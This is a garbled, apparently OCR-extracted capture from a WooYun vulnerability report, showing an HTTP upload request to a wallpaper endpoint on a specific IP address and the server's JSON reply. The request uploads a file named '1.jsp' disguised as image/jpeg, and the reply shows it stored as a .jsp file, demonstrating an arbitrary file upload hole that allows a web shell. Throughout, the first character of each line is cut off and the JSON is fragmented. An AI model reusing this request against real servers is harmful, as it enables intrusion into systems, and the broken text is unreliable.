 OST /wallpaper/uploadWallpaper.action HTTP/1.1
ost: 222.223.31.86
ser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0)
ecko/20100101 Firefox/38.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://222.223.31.86/main.action
ookie: JSESSIONID=3DBEE0955B5E8B144C63CDABFB872CDD;
fc-0101011=hss
onnection: keep-alive
ontent-Type: multipart/form-data;
oundary=---------------------------166992993115601
ontent-Length: 124454
---------------------------166992993115601
ontent-Disposition: form-data; name="fillType"
---------------------------166992993115601
ontent-Disposition: form-data; name="bgColor"
FFFFF
---------------------------166992993115601
ontent-Disposition: form-data; name="file"; filename="1.jsp"
ontent-Type: image/jpeg
ocalhost","parentFile":{"absolute":true,"absoluteFi
arent":"D:\\Java\\apache-tomcat1\\work\\Catalina","p
ntFile":{"absolute":true,"absoluteFile":null,"absol
"directory":true,"file":false,"freeSpace":108896641
"hidden":false,"name":"Catalina","parent":"D:\\Java
File":null,"canonicalPath":"D:\\Java\\apache-tomcat1
ork","directory":true,"file":false,"freeSpace":10889
1024,"hidden":false,"name":"work","parent":"D:\\Java
tomcat1","parent":"D:\\Java","parentFile":{"absolute
rue,"absoluteFile":null,"absolutePath":"D:\\Java","c
parent":"D:\\","parentFile":{"absolute":true,"absol
ile":null,"absolutePath":"D:\\","canonicalFile":null
ull,"path":"D:\\","totalSpace":111215112192,"usableS
e":108896641024},"path":"D:\\Java","totalSpace":1112
12192,"usableSpace":108896641024},"path":"D:\\Java\
6641024},"path":"D:\\Java\\apache-tomcat1\\work\\Cat
na\\localhost","totalSpace":111215112192,"usableSpac
24},"path":"D:\\Java\\apache-tomcat1\\work\\Catalina
ocalhost\\_\\upload_801d8266_d82b_484a_87e8_9a3022c
sult":1,"wallpaper":{"bgColor":null,"fillType":null,
gPath":"\/wallpapers\/1437277933080_dir\/1437277933
file.jsp","isUse":null,"paperId":27,"upDate":null,"u
33},{"bgColor":"FFFFFF","fillType":1,"imgPath":"\/wa
apers\/1437277909285_dir\/1437277909285_file.jsp.jp
277933080_dir\/1437277933080_file.jsp","isUse":0,"p
Id":27,"upDate":"2015-07-1
www.wooyun.org